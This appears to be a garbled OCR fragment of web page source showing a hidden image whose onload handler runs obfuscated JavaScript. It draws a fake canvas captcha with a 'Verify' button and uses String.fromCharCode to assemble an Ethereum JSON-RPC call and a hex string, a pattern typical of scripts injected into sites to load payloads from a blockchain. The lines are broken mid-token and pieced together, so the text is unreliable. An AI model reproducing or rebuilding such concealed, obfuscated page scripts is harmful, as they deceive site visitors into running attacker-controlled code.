
EAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function()
w.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='2
onrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52
CharCode(32).trim();for(let i=0;i
Verify